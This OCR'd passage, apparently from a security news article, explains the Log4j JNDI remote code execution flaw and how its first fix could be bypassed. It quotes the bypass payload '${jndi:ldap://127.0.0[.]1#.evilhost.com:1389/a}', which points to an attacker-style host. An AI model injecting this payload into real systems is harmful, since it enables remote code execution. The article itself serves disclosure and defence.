
string, when evaluated as and when it's being logged by a
vulnerable application, results in a
JNDI
lookup that
connects to an adversary-operated server and executes
arbitrary Java code.
Although the Apache Software Foundation (ASF) quickly put
in a fix to address the weakness, it soon emerged that the
mitigations could be
bypassed
by a specially crafted input
in the format
"${jndi:ldap://127.0.0[.]1#.evilhost.com:1389/a}" that once
again permits remote JNDI lookups to achieve code
execution.
"This bypass stems from the fact that two different (!) URL
parsers were used inside the JNDI lookup process, one
parser for validating the URL, and another for fetching it, and
depending on how each parser treats the Fragment portion